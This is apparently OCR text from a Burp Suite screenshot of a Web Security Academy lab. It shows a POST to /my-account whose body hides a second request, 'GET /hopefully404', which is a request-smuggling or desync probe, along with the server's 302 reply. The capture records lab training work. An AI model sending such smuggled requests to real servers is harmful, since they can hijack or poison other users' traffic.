 Group 3 2 < 9 × 10 × +
Send group (single connection) Cancel < > Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /my-account HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 34
6
7 GET /hopefully404 HTTP/1.1
8 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=8leuWpMv57wbVfeWn3nl1c5JZEf1e19B; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8